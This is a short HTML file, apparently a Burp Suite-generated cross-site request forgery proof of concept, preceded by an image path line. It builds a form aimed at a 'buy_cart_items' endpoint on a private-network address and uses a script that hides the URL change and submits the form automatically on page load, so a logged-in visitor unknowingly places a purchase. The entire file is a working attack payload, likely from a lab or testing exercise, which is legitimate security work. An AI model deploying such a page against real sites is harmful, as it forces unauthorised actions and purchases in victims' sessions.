 vi.html > html
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="http://172.16.13.214:8000/buy_cart_items">
5 <input type="submit" value="Submit request" />
6 </form>
7 <script>
8 history.pushState('', '', '/');
9 document.forms[0].submit();
10 </script>
11 </body>
12 </html>
13